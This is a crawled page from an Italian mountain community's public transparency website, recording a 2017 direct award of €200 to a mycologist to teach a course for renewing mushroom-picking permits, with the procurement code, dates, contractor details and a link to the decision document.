

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/avcp/incarico-docente-n-2-corso-formativo-n-3-per-il-conseguimento-dellattestato-per-il-rinnovo-del-tesserino-abilitativo-per-la-raccolta-funghi-epigei/
body_size: 10805
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>INCARICO DOCENTE N. 2 CORSO FORMATIVO N. 3 PER IL CONSEGUIMENTO DELL’ATTESTATO PER IL RINNOVO DEL TESSERINO ABILITATIVO PER LA RACCOLTA FUNGHI EPIGEI &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fincarico-docente-n-2-corso-formativo-n-3-per-il-conseguimento-dellattestato-per-il-rinnovo-del-tesserino-abilitativo-per-la-raccolta-funghi-epigei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trasparenza.cmvalledelliri.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrasparenza.cmvalledelliri.it%2Favcp%2Fincarico-docente-n-2-corso-formativo-n-3-per-il-conseguimento-dellattestato-per-il-rinnovo-del-tesserino-abilitativo-per-la-raccolta-funghi-epigei%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" /><link rel="canonical" href="https://trasparenza.cmvalledelliri.it/avcp/incarico-docente-n-2-corso-formativo-n-3-per-il-conseguimento-dellattestato-per-il-rinnovo-del-tesserino-abilitativo-per-la-raccolta-funghi-epigei/" />
<meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="INCARICO DOCENTE N. 2 CORSO FORMATIVO N. 3 PER IL CONSEGUIMENTO DELL’ATTESTATO PER IL RINNOVO DEL TESSERINO ABILITATIVO PER LA RACCOLTA FUNGHI EPIGEI | XV COMUNITA MONTANA LAZIO" /><meta property="og:description" content="Det_223_2017 Corso Micologico Incarico docenti" /><meta property="og:url" content="https://trasparenza.cmvalledelliri.it/avcp/incarico-docente-n-2-corso-formativo-n-3-per-il-conseguimento-dellattestato-per-il-rinnovo-del-tesserino-abilitativo-per-la-raccolta-funghi-epigei/" /><meta property="og:site_name" content="XV COMUNITA MONTANA LAZIO" /><meta name="twitter:card" content="summary_large_image" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="wp-singular avcp-template-default single single-avcp postid-1346 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container mt-4 mb-4">
   <div class="container">
      <div class="row">

      <div class="col-md-7">
		   		   <article id="post-1346" class="post-1346 avcp type-avcp status-publish hentry ditte-micologo-claudia-berna annirif-6 annirif-7 areesettori-servizio-viabilita-e-manutenzione-agroforestale">
	<header>
		<footer class="entry-footer">
	<h6><span>&#9679;</span> </h6>
	<!-- <span class="tag-links"></span>
	 -->
</footer> 		<section class="entry-meta">
	<p><small>6 Novembre 2017</small></p>
	<!-- <span class="meta-sep"> | </span>
	<span class="author vcard"><a href="https://trasparenza.cmvalledelliri.it/author/xvcomunita/" title="Articoli scritti da XV Comunità Montana" rel="author">XV Comunità Montana</a></span> -->
</section>
		<h1 class="entry-title">		<a href="https://trasparenza.cmvalledelliri.it/avcp/incarico-docente-n-2-corso-formativo-n-3-per-il-conseguimento-dellattestato-per-il-rinnovo-del-tesserino-abilitativo-per-la-raccolta-funghi-epigei/" title="INCARICO DOCENTE N. 2 CORSO FORMATIVO N. 3 PER IL CONSEGUIMENTO DELL’ATTESTATO PER IL RINNOVO DEL TESSERINO ABILITATIVO PER LA RACCOLTA FUNGHI EPIGEI" rel="bookmark">INCARICO DOCENTE N. 2 CORSO FORMATIVO N. 3 PER IL CONSEGUIMENTO DELL’ATTESTATO PER IL RINNOVO DEL TESSERINO ABILITATIVO PER LA RACCOLTA FUNGHI EPIGEI</a>
		</h1>		
		<ul class="breadcrumb"><li class="breadcrumb-item"><a href="https://trasparenza.cmvalledelliri.it">Home</a></li><li class="breadcrumb-item"></li><li class="breadcrumb-item">INCARICO DOCENTE N. 2 CORSO FORMATIVO N. 3 PER IL CONSEGUIMENTO DELL’ATTESTATO PER IL RINNOVO DEL TESSERINO ABILITATIVO PER LA RACCOLTA FUNGHI EPIGEI</li></ul>
	</header>
	<section class="entry-content">
		<br/><table><tr><td><acronym title="Codice Identificativo Gara">CIG:</acronym></td><td>Z262078033</td></tr><tr><td>Struttura proponente:</td><td>XV Comunità Montana Valle del Liri - [<acronym title="Responsabile del Centro di Costo">resp. <b>GEOM. MASSIMO CASINELLI</b></acronym>]<br/>82004410609</td></tr><tr><td>Oggetto del bando:</td><td>INCARICO DOCENTE N. 2 CORSO FORMATIVO N. 3 PER IL CONSEGUIMENTO DELL’ATTESTATO PER IL RINNOVO DEL TESSERINO ABILITATIVO PER LA RACCOLTA FUNGHI EPIGEI</td></tr><tr><td>Procedura di scelta del contraente:</td><td>23-affidamento diretto</td></tr><tr><td>Importo di aggiudicazione:</td><td>€ <strong>200.00</strong></td></tr><tr><td>Data di effettivo inizio:</td><td>25/10/2017</td></tr><tr><td>Data di ultimazione:</td><td>04/07/2018</td></tr><tr><td>Importo delle somme liquidate:</td><td><strong>2018</strong>: 200.00<br></td></tr><tr><td>Anno di riferimento:</td><td><a href="https://trasparenza.cmvalledelliri.it/annirif/2017/" rel="tag">2017</a> - <a href="https://trasparenza.cmvalledelliri.it/annirif/2018/" rel="tag">2018</a></td></tr></table><h3>Elenco degli operatori partecipanti</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/micologo-claudia-berna/" title="Micologo Claudia Berna">Micologo Claudia Berna</a></td><td>BRNCLD94A59E335V - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><h3>Elenco degli operatori aggiudicatari</h3><table><tr><td><a href="https://trasparenza.cmvalledelliri.it/ditte/micologo-claudia-berna/" title="Micologo Claudia Berna">Micologo Claudia Berna</a></td><td>BRNCLD94A59E335V - <b><acronym title="Identificativo Fiscale Italiano">IT</acronym></b></td></tr></table><p><a href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2017/11/Det_223_2017-Corso-Micologico-Incarico-docenti.pdf">Det_223_2017 Corso Micologico Incarico docenti</a></p>
	<div class="entry-links"></div>
</section></article>		   <section id="comments">
</section>		   	   </div>
      <div class="col-md-4 offset-md-1">
         <aside id="sidebar" role="complementary">
      <div id="primary" class="widget-area primary-widget-area">
      <ul class="xoxo">
         <div id="text-2" class="widget-container widget_text"><h3 class="widget-title">Amministrazione Trasparente</h3>			<div class="textwidget"><hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=13">Disposizioni generali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=15">Organizzazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=17">Consulenti e collaboratori</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=19">Personale</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=21">Bandi di concorso</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=23">Performance</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=25">Enti controllati</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=27">Attività e procedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=29">Provvedimenti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=31">Controlli sulle imprese</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=33">Bandi di gara e contratti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=51">Sovvenzioni, contributi, sussidi, vantaggi economici</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=53">Bilanci</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=56">Beni immobili e gestione patrimonio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=58">Controlli e rilievi sull’amministrazione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=60">Servizi erogati</a></strong></p>
<hr />
